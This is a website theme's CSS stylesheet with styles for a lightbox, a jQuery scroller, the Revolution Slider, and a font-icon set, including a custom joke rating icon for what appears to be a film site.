#cboxBottomCenter{height:21px; background:url(images/colorbox/border.png) 0 -29px repeat-x;}
#cboxContent{background:#fff; overflow:hidden;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:28px;}
#cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
#cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
#cboxLoadingOverlay{background:url(images/colorbox/loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(images/colorbox/loading.gif) no-repeat center center;}
/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }
/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
#cboxPrevious{position:absolute; bottom:0; left:0; background:url(images/colorbox/controls.png) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxPrevious:hover{background-position:-75px -25px;}
#cboxNext{position:absolute; bottom:0; left:27px; background:url(images/colorbox/controls.png) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxNext:hover{background-position:-50px -25px;}
#cboxClose{position:absolute; bottom:0; right:0; background:url(images/colorbox/controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxClose:hover{background-position:-25px -25px;}
.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}

} /* END screen media */
@media screen and (-webkit-min-device-pixel-ratio:0) {
/*Chrome CSS here*/
#sidebar .it-widget-tabs .sort-buttons a {top:2px !important;}
}
@media not all and (-webkit-min-device-pixel-ratio:0) { 
/*opera CSS here*/
	
}
@-moz-document url-prefix() { 
/*firefox CSS here*/
#recommended .filterbar .sort-buttons .bottom-arrow {bottom:-5px;}
#trending .the-bar .panel a.title {width:auto;}
}
@media screen and (min-width:0\0) { 
/*ie9 and ie10 CSS here*/
#recommended .filterbar .sort-buttons .bottom-arrow {bottom:-5px;}

}

/*************************************************
jQuery simplyScroll2
*************************************************/
.simply-scroll-container {position: relative;}
.simply-scroll-clip {position: relative;overflow: hidden;}
.simply-scroll-list {overflow: hidden;margin: 0;padding: 0;list-style: none;}
.simply-scroll-list li {padding: 0;margin: 0;list-style: none;}	
.simply-scroll-list li img {border: none;display: block;}
/*buttons*/
.simply-scroll-btn {position:absolute;opacity: 0.65;z-index:5;cursor: pointer;}	
.simply-scroll-btn:hover {filter:alpha(opacity=90);opacity: 0.9;}
.simply-scroll-btn-up {left:0px;top:0px;width:100%;height:25px;background:#000 url(images/arrow-up.png) no-repeat center center;background-size:9px 5px !important;}
.simply-scroll-btn-down {left:0px;bottom:0px;width:100%;height:25px;background:#000 url(images/arrow-down.png) no-repeat center center;background-size:9px 5px !important;}
.simply-scroll-btn-left {left:0px;top:0px;width:34px;height:100%;background:#000 url(images/arrow-left.png) no-repeat center center;background-size:7px 12px !important;}
.simply-scroll-btn-right {right:0px;top:0px;width:34px;height:100%;background:#000 url(images/arrow-right.png) no-repeat center center;background-size:7px 12px !important;}


/*************************************************
jQuery revolution slider
*************************************************/
/*captions*/
.tp-hide-revslider, .tp-caption.tp-hidden-caption	{visibility:hidden !important; display:none !important;}
.tp-caption { z-index:1;}
.tp-caption.boxshadow{-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);}
.tp-caption.black{color: #000;text-shadow: none;font-weight: 300;font-size: 19px;line-height: 19px;font-family: 'Oswald', Sans-Serif;}
.tp-caption.noshadow {text-shadow: none;}
.tp-caption a {color: #ff7302; text-shadow: none;-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;}
.tp-caption a:hover {color: #ffa902;}
.tp_inner_padding	{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none !important;	}
/*buttons*/
#featured-wrapper .button	{padding:6px 13px 5px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; height:30px;cursor:pointer;color:#fff !important; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6) !important; font-size:15px; line-height:45px !important;background:url(images/revolutionslider/gradient/g30.png) repeat-x top; font-family: arial, sans-serif; font-weight: bold; letter-spacing: -1px;}
#featured-wrapper .button.big {color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; background:url(images/revolutionslider/gradient/g40.png) repeat-x top;}
.purchase:hover,
#featured-wrapper .button:hover,
#featured-wrapper .button.big:hover {background-position:bottom, 15px 11px;}
@media only screen and (min-width: 768px) and (max-width: 959px) {
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	#featured-wrapper .button	{	padding:4px 8px 3px; line-height:25px !important; font-size:11px !important;font-weight:normal;	}
	#featured-wrapper a.button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
}
@media only screen and (min-width: 0px) and (max-width: 479px) {
	#featured-wrapper .button	{	padding:2px 5px 2px; line-height:20px !important; font-size:10px !important;}
	#featured-wrapper a.button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
}
/*button colors*/
.button.green, .button:hover.green,
.purchase.green, .purchase:hover.green { background-color:#21a117; -webkit-box-shadow:0px 3px 0px 0px #104d0b;-moz-box-shadow:0px 3px 0px 0px #104d0b;box-shadow:0px 3px 0px 0px #104d0b;}
.button.blue, .button:hover.blue,
.purchase.blue, .purchase:hover.blue { background-color:#1d78cb; -webkit-box-shadow:0px 3px 0px 0px #0f3e68;-moz-box-shadow:0px 3px 0px 0px #0f3e68;box-shadow:   0px 3px 0px 0px #0f3e68;}
.button.red, .button:hover.red,
.purchase.red, .purchase:hover.red { background-color:#cb1d1d; -webkit-box-shadow:0px 3px 0px 0px #7c1212;-moz-box-shadow:0px 3px 0px 0px #7c1212;box-shadow:0px 3px 0px 0px #7c1212;}
.button.orange, .button:hover.orange,
.purchase.orange, .purchase:hover.orange { background-color:#ff7700; -webkit-box-shadow:px 3px 0px 0px #a34c00;-moz-box-shadow:0px 3px 0px 0px #a34c00;box-shadow:   0px 3px 0px 0px #a34c00;}
.button.darkgrey,.button.grey,
.button:hover.darkgrey,.button:hover.grey,
.purchase.darkgrey, .purchase:hover.darkgrey { background-color:#555; -webkit-box-shadow:0px 3px 0px 0px #222;-moz-box-shadow:0px 3px 0px 0px #222;box-shadow:0px 3px 0px 0px #222;}
.button.lightgrey, .button:hover.lightgrey,
.purchase.lightgrey, .purchase:hover.lightgrey { background-color:#888; -webkit-box-shadow:0px 3px 0px 0px #555;-moz-box-shadow:0px 3px 0px 0px #555;box-shadow:   0px 3px 0px 0px #555;}
/* android smoother animations */
.tp-simpleresponsive .slotholder *,
.tp-simpleresponsive img { -webkit-transform: translateZ(0);-webkit-backface-visibility: hidden;-webkit-perspective: 1000;}
/* SOME CAPTION MODIFICATION AT START */
.tp-simpleresponsive .caption,
.tp-simpleresponsive .tp-caption {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; position:absolute; visibility: hidden;}
.tp-simpleresponsive img {max-width:none;}
/* IE8 HACK */
.noFilterClass {filter:none !important;}
/* SHADOWS */
.tp-bannershadow  {position:absolute;margin-left:auto;margin-right:auto;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-o-user-select: none;}
.tp-bannershadow.tp-shadow1 {background:url(images/revolutionslider/shadow1.png) no-repeat; background-size:100%; width:890px; height:30px; bottom:-30px;}
.tp-bannershadow.tp-shadow2 {background:url(images/revolutionslider/shadow2.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}
.tp-bannershadow.tp-shadow3 {background:url(images/revolutionslider/shadow3.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}
/* FULLSCREEN VIDEO */
.caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}
.tp-caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.tp-caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}
/* NAVIGATION */
/** BULLETS **/
.tpclear {clear:both;}
.tp-bullets	{z-index:1000; position:absolute;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;}
.tp-bullets.hidebullets {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;}
.tp-bullets.simplebullets.navbar						{ 	border:1px solid #666; border-bottom:1px solid #444; background:url(images/revolutionslider/boxed_bgtile.png); height:40px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}
.tp-bullets.simplebullets.navbar-old					{ 	 background:url(images/revolutionslider/navigdots_bgtile.png); height:35px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}
.tp-bullets.simplebullets.round .bullet					{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullet.png) no-Repeat top left;	width:20px;	height:20px;  margin-right:0px; float:left; margin-top:-10px; margin-left:3px;}
.tp-bullets.simplebullets.round .bullet.last			{	margin-right:3px;}
.tp-bullets.simplebullets.round-old .bullet				{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullets.png) no-Repeat bottom left;	width:23px;	height:23px;  margin-right:0px; float:left; margin-top:-12px;}
.tp-bullets.simplebullets.round-old .bullet.last		{	margin-right:0px;}
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet				{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}
.tp-bullets.simplebullets.square .bullet.last			{	margin-right:0px;}
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square-old .bullet			{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}
.tp-bullets.simplebullets.square-old .bullet.last		{	margin-right:0px;}
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet			{	cursor:pointer; position:relative;	background:url(images/revolutionslider/bullet_boxed.png) no-Repeat top left;	width:18px;	height:19px;   margin-right:5px; float:left; margin-top:10px;}
.tp-bullets.simplebullets.navbar .bullet.first		{	margin-left:0px !important;}
.tp-bullets.simplebullets.navbar .bullet.last		{	margin-right:0px !important;}
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar-old .bullet			{	cursor:pointer; position:relative;	background:url(images/revolutionslider/navigdots.png) no-Repeat bottom left;	width:15px;	height:15px;  margin-left:5px !important; margin-right:5px !important;float:left; margin-top:10px;}
.tp-bullets.simplebullets.navbar-old .bullet.first		{	margin-left:0px !important;}
.tp-bullets.simplebullets.navbar-old .bullet.last		{	margin-right:0px !important;}
.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected				{	background-position:top left; }
.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.navbar .bullet:hover,
.tp-bullets.simplebullets.navbar .bullet.selected		{	background-position:bottom left; }
/* TP ARROWS */
.tparrows {	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity: 1;-khtml-opacity: 1;opacity: 1;-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;}
.tparrows.hidearrows {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity: 0;-khtml-opacity: 0;opacity: 0;}
.tp-leftarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_left.png) no-Repeat top left;	width:40px;	height:40px;   }
.tp-rightarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_right.png) no-Repeat top left;	width:40px;	height:40px;   }
.tp-leftarrow.round										{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_left.png) no-Repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left; margin-top:-7px;	}
.tp-rightarrow.round									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_right.png) no-Repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left;	margin-top:-7px;}
.tp-leftarrow.round-old									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_left.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left; margin-top:-13px;	}
.tp-rightarrow.round-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_right.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left;	margin-top:-13px;}
.tp-leftarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_left_boxed.png) no-Repeat top left;	width:20px;	height:15px;   float:left;	margin-right:6px; margin-top:12px;}
.tp-rightarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/small_right_boxed.png) no-Repeat top left;	width:20px;	height:15px;   float:left;	margin-left:6px; margin-top:12px;}
.tp-leftarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrowleft.png) no-Repeat top left;		width:9px;	height:16px;   float:left;	margin-right:6px; margin-top:10px;}
.tp-rightarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrowright.png) no-Repeat top left;	width:9px;	height:16px;   float:left;	margin-left:6px; margin-top:10px;}
.tp-leftarrow.navbar-old.thumbswitharrow				{	margin-right:10px; }
.tp-rightarrow.navbar-old.thumbswitharrow				{	margin-left:0px; }
.tp-leftarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}
.tp-rightarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}
.tp-leftarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}
.tp-rightarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}
.tp-leftarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_left.png) no-Repeat 0 0;	width:40px;	height:40px;
														}
.tp-rightarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(images/revolutionslider/large_right.png) no-Repeat 0 0;	width:40px;	height:40px;
														}
.tp-leftarrow:hover,
.tp-rightarrow:hover 									{	background-position:bottom left; }
/* TP THUMBS  */
/*- tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)
 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px) */
.tp-bullets.tp-thumbs						{	z-index:1000; position:absolute; padding:3px;background-color:#fff;
												width:500px;height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												margin-top:-50px;
											}
.fullwidthbanner-container .tp-thumbs		{  padding:3px;}

.tp-bullets.tp-thumbs .tp-mask				{	width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												overflow:hidden; position:relative;}
.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer	{	width:5000px; position:absolute;}
.tp-bullets.tp-thumbs .bullet				{   width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */
												cursor:pointer; overflow:hidden;background:none;margin:0;float:left;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
												/*filter: alpha(opacity=50);	*/
												-moz-opacity: 0.5;
												-khtml-opacity: 0.5;
												opacity: 0.5;
												-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;
											}
.tp-bullets.tp-thumbs .bullet:hover,
.tp-bullets.tp-thumbs .bullet.selected		{ 	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
												-moz-opacity: 1;
												-khtml-opacity: 1;
												opacity: 1;
											}
.tp-thumbs img								{	width:100%; }

/* TP BANNER TIMER */
.tp-bannertimer								{	width:100%; height:10px; background:url(images/revolutionslider/timer.png);position:absolute; z-index:200;}
.tp-bannertimer.tp-bottom					{	bottom:0px !important;height:5px;}

/* RESPONSIVE SETTINGS */
@media only screen and (min-width: 768px) and (max-width: 959px) {
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.responsive .tp-bullets.tp-thumbs				{	width:300px !important; height:30px !important;}
	.responsive .tp-bullets.tp-thumbs .tp-mask		{	width:300px !important; height:30px !important;}
	.responsive .tp-bullets.tp-thumbs .bullet		{	width:60px !important;height:30px !important;}

}
@media only screen and (min-width: 0px) and (max-width: 479px) {
	.responsive .tp-bullets	{	display:none}
	.responsive .tparrows	{	display:none;}
}

/* BASIC SETTINGS FOR THE BANNER */
 .tp-simpleresponsive img {
		-moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
}
.tp-simpleresponsive a{	text-decoration:none;}
.tp-simpleresponsive ul {
	list-style:none;
	padding:0;
	margin:0;
}
.tp-simpleresponsive >ul >li{
	list-stye:none;
	position:absolute;
	visibility:hidden;
}
/* CAPTION SLIDELINK  */
.caption.slidelink a div,
.tp-caption.slidelink a div {width:10000px; height:10000px;  background:url(images/revolutionslider/coloredbg.png) repeat;}
.tp-loader {background:url(images/revolutionslider/loader2.gif) no-repeat 10px 10px;  margin:-22px -22px; top:50%; left:50%; z-index:10000; position:absolute;width:44px;height:44px;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;}
.tp-transparentimg {content:"url(images/revolutionslider/transparent.png)"}
.tp-3d {-webkit-transform-style: preserve-3d;-webkit-transform-origin: 50% 50%;}


/*************************************************
font icons
*************************************************/	
@font-face {
  font-family: 'icons';
  src: url("fonts/icons.eot?40094899");
  src: url("fonts/icons.eot?40094899#iefix") format('embedded-opentype'), url("fonts/icons.woff?40094899") format('woff'), url("fonts/icons.ttf?40094899") format('truetype'), url("fonts/icons.svg?40094899#icons") format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'icons';
    src: url('fonts/icons.svg?40094899#icons') format('svg');
  }
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'icons';
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0.2em;
  text-align: center;
/* opacity .8 */
/* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
/* fix buttons height, for twitter bootstrap */
  line-height: 1em;
/* Animation center compensation - magrins should be symmetric */
/* remove if not needed */
  margin-left: 0.2em;
/* you can be more comfortable with increased icons size */
/* font-size: 120%; */
/* Uncomment for 3D effect */
/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

/*w3 total cache fixes*/
#social-top [class^="icon-"]:before, 
#social-top [class*=" icon-"]:before,
.sort-buttons [class^="icon-"]:before, 
.sort-buttons [class*=" icon-"]:before {line-height:20px;}

.icon-plus:before { content: '\2b'; } /* '+' */
.icon-wikipedia:before { content: '\2c'; } /* ',' */
.icon-minus:before { content: '\2d'; } /* '-' */
.icon-html5:before { content: '\35'; } /* '5' */
.icon-vimeo-1:before { content: '\e815'; } /* '' */
.icon-windows:before { content: '\57'; } /* 'W' */
.icon-yahoo:before { content: '\59'; } /* 'Y' */
.icon-gmail:before { content: '\6d'; } /* 'm' */
.icon-wordpress:before { content: '\77'; } /* 'w' */
.icon-acrobat:before { content: '\e3'; } /* 'ã' */
.icon-right-thin:before { content: '\2192'; } /* '→' */
.icon-plus-squared:before { content: '\229e'; } /* '⊞' */
.icon-minus-squared:before { content: '\229f'; } /* '⊟' */
.icon-home:before { content: '\2302'; } /* '⌂' */
.icon-pause:before { content: '\2389'; } /* '⎉' */
.icon-next:before { content: '\e80e'; } /* '' */
.icon-previous:before { content: '\e80f'; } /* '' */
.icon-last:before { content: '\e80c'; } /* '' */
.icon-first:before { content: '\e80d'; } /* '' */
.icon-stop:before { content: '\25a0'; } /* '■' */
.icon-play:before { content: '\25b6'; } /* '▶' */
.icon-cloud:before { content: '\2601'; } /* '☁' */
/*.icon-star:before { content: '\e809'; } /* '' */
/*.icon-star-full:before { content: '\e808'; } /* '' */
/* Custom: cacas llenas y vacias para ratings */
.icon-star-full:before { content: '/'; background: url(images/cinecutre/kkbigfull.png) no-repeat; text-indent: -999999px; } /* caca llena */
.icon-star:before { content: '/'; background: url(images/cinecutre/kkbigempty.png) no-repeat; text-indent: -999999px; } /* caca vacia */
.icon-left-hand:before { content: '\261c'; } /* '☜' */
.icon-right-hand:before { content: '\261e'; } /* '☞' */
.icon-list:before { content: '\2630'; } /* '☰' */
.icon-moon:before { content: '\263d'; } /* '☽' */
.icon-liked:before { content: '\2665'; } /* '♥' */
.icon-grid:before { content: '\268f'; } /* '⚏' */
.icon-flag:before { content: '\2691'; } /* '⚑' */
.icon-tools:before { content: '\2692'; } /* '⚒' */
.icon-cog:before { content: '\2699'; } /* '⚙' */
.icon-attention:before { content: '\26a0'; } /* '⚠' */
.icon-cog-alt:before { content: '\26ef'; } /* '⛯' */
.icon-scissors:before { content: '\2702'; } /* '✂' */
.icon-email:before { content: '\2709'; } /* '✉' */
.icon-pencil:before { content: '\270e'; } /* '✎' */
.icon-check:before { content: '\2713'; } /* '✓' */
.icon-x:before { content: '\2716'; } /* '✖' */
.icon-right:before { content: '\27a1'; } /* '➡' */
.icon-forward:before { content: '\27a6'; } /* '➦' */
.icon-left:before { content: '\2b05'; } /* '⬅' */
.icon-up:before { content: '\2b06'; } /* '⬆' */
.icon-down:before { content: '\2b07'; } /* '⬇' */
.icon-quote-circled:before { content: '\e053'; } /* '' */
.icon-up-bold:before { content: '\e4af'; } /* '' */
.icon-down-bold:before { content: '\e4b0'; } /* '' */
.icon-register:before { content: '\e806'; } /* '' */
.icon-star-half-empty:before { content: '\e80a'; } /* '' */
.icon-help-circled:before { content: '\e704'; } /* '' */
.icon-info-circled:before { content: '\e705'; } /* '' */
.icon-viewed:before { content: '\e800'; } /* '' */
.icon-tag:before { content: '\e70c'; } /* '' */
.icon-commented:before { content: '\e718'; } /* '' */
.icon-comments:before { content: '\e720'; } /* '' */
.icon-rss:before { content: '\e73a'; } /* '' */
.icon-basket:before { content: '\e73d'; } /* '' */
.icon-login:before { content: '\e805'; } /* '' */
.icon-logout:before { content: '\e807'; } /* '' */
.icon-window:before { content: '\e74e'; } /* '' */
.icon-zoom-in:before { content: '\e750'; } /* '' */
.icon-chart-pie:before { content: '\e751'; } /* '' */
.icon-zoom-out:before { content: '\e802'; } /* '' */
.icon-down-open:before { content: '\e75c'; } /* '' */
.icon-left-open:before { content: '\e75d'; } /* '' */
.icon-right-open:before { content: '\e75e'; } /* '' */
.icon-up-open:before { content: '\e75f'; } /* '' */
.icon-suitcase:before { content: '\e78e'; } /* '' */
.icon-brush:before { content: '\e79a'; } /* '' */
.icon-magnet:before { content: '\e7a1'; } /* '' */
.icon-gauge:before { content: '\e7a2'; } /* '' */
.icon-cc:before { content: '\e7a5'; } /* '' */
.icon-firefox:before { content: '\e840'; } /* '' */
.icon-chrome:before { content: '\e841'; } /* '' */
.icon-opera:before { content: '\e842'; } /* '' */
.icon-ie:before { content: '\e843'; } /* '' */
.icon-facebook:before { content: '\f052'; } /* '' */
.icon-beaker:before { content: '\f0c3'; } /* '' */
.icon-coffee:before { content: '\f0f4'; } /* '' */
.icon-food:before { content: '\f0f5'; } /* '' */
.icon-laptop:before { content: '\f109'; } /* '' */
.icon-tablet:before { content: '\f10a'; } /* '' */
.icon-star-half:before { content: '\e80b'; } /* '' */
.icon-youtube:before { content: '\e810'; } /* '' */
.icon-flickr:before { content: '\f303'; } /* '' */
.icon-vimeo:before { content: '\f306'; } /* '' */
.icon-twitter:before { content: '\f309'; } /* '' */
.icon-googleplus:before { content: '\f30f'; } /* '' */
.icon-pinterest:before { content: '\f312'; } /* '' */
.icon-tumblr:before { content: '\f315'; } /* '' */
.icon-linkedin:before { content: '\f318'; } /* '' */
.icon-stumbleupon:before { content: '\f31e'; } /* '' */
.icon-lastfm:before { content: '\f321'; } /* '' */
.icon-spotify:before { content: '\f327'; } /* '' */
.icon-instagram:before { content: '\f32d'; } /* '' */
.icon-dropbox:before { content: '\f330'; } /* '' */
.icon-skype:before { content: '\f339'; } /* '' */
.icon-paypal:before { content: '\f342'; } /* '' */
.icon-picasa:before { content: '\f345'; } /* '' */
.icon-lock:before { content: '\f512'; } /* '' */
.icon-lock-open:before { content: '\f513'; } /* '' */
.icon-picture:before { content: '🌄'; } /* '\1f304' */
.icon-globe:before { content: '🌎'; } /* '\1f30e' */
.icon-leaf:before { content: '🍂'; } /* '\1f342' */
.icon-video:before { content: '🎬'; } /* '\1f3ac' */
.icon-target:before { content: '🎯'; } /* '\1f3af' */
.icon-awarded:before { content: '🏆'; } /* '\1f3c6' */
.icon-thumbs-up:before { content: '👍'; } /* '\1f44d' */
.icon-thumbs-down:before { content: '👎'; } /* '\1f44e' */
.icon-username:before { content: '👤'; } /* '\1f464' */
.icon-users:before { content: '👥'; } /* '\1f465' */
.icon-alert:before { content: '💥'; } /* '\1f4a5' */
.icon-water:before { content: '💦'; } /* '\1f4a6' */
.icon-credit-card:before { content: '💳'; } /* '\1f4b3' */
.icon-monitor:before { content: '💻'; } /* '\1f4bb' */
.icon-floppy:before { content: '💾'; } /* '\1f4be' */
.icon-category:before { content: '📁'; } /* '\1f4c1' */
.icon-folder-open:before { content: '📂'; } /* '\1f4c2' */
.icon-doc:before { content: '📄'; } /* '\1f4c4' */
.icon-trending:before { content: '📈'; } /* '\1f4c8' */
.icon-pin:before { content: '📌'; } /* '\1f4cc' */
.icon-attach:before { content: '\e803'; } /* '' */
.icon-book:before { content: '📕'; } /* '\1f4d5' */
.icon-mobile:before { content: '📱'; } /* '\1f4f1' */
.icon-wifi:before { content: '📶'; } /* '\1f4f6' */
.icon-signal:before { content: '\e801'; } /* '' */
.icon-camera:before { content: '📷'; } /* '\1f4f7' */
.icon-random:before { content: '🔀'; } /* '\1f500' */
.icon-loop:before { content: '🔁'; } /* '\1f501' */
.icon-battery:before { content: '🔋'; } /* '\1f50b' */
.icon-search:before { content: '🔍'; } /* '\1f50d' */
.icon-key:before { content: '🔑'; } /* '\1f511' */
.icon-password:before { content: '🔒'; } /* '\1f512' */
.icon-bookmark:before { content: '🔖'; } /* '\1f516' */
.icon-link:before { content: '\e804'; } /* '' */
.icon-fire:before { content: '🔥'; } /* '\1f525' */
.icon-wrench:before { content: '🔧'; } /* '\1f527' */
.icon-reviewed:before { content: '🔾'; } /* '\1f53e' */
.icon-recent:before { content: '🕔'; } /* '\1f554' */
.icon-truck:before { content: '🚚'; } /* '\1f69a' */

/*************************************************
demo purposes only
*************************************************/
.demo-wrapper {position:fixed;top:80px;left:-161px;width:207px;z-index:999;font-family:'Roboto Slab', sans-serif !important;}
.toggle-demo {height:45px;width:45px;cursor:pointer;float:left;margin-top:0px;margin-left:-1px;position:relative;z-index:999;font-size:36px;background:#FDF9FC;border:1px solid #DED3DF;border-left:0px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;}
.toggle-demo a {display:inline-block;padding:5px;color:#433E43;margin-left:-7px;}
.toggle-demo a:hover {color:#FF3333;}
.toggle-demo a:active {color:#433E43;}
.demo {border:1px solid #DED3DF;border-left:0px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;float:left;width:160px;}
.demo .content {background:#EEEAED;padding:10px 6px 0px 15px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;border:4px solid #FDF9FC;border-left:0px;font-size:.8em;}
.demo .header {color:#FF3333;font-size:15px;text-transform:uppercase;font-weight:400;font-family:'Oswald', Sans-Serif;}
